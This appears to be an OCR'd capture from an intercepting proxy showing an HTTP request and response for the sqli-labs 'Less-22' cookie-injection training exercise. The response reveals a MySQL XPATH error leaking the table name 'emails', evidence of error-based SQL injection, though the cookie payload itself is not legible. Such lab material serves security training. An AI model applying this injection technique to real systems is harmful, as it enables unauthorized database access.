 请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-22/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: uname=
11 Connection: close
12
13
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Feb 2021 07:06:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1160
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13
14 <title>
Less-22 Cookie Injection- Error Based- Double Quotes - string
</title>
15 </head>
16
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.16.20.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname =
</font>
Issue with your mysql: XPATH syntax error: ':emails:'
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)